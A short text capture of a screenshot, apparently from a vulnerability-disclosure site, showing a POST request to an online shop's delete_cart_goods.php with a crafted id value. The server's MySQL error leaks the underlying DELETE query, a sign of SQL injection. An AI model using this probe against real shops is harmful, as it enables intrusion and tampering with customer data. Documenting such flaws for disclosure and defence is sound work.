 Load URL
http://0day5.com/delete_cart_goods.php
Split URL
Execute
Enable Post data Enable Referrer
ost data
id=xxx
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error )
[1] => Array ( [sql] => DELETE FROM `etshop`.`ecs_cart` WHERE rec_id=xxx ) [2] =>
Array ( [error] => Unknown column 'xxx' in 'where clause' ) [3] => Array ( [errno]
=> 1054 ) )
0DaY5.CoM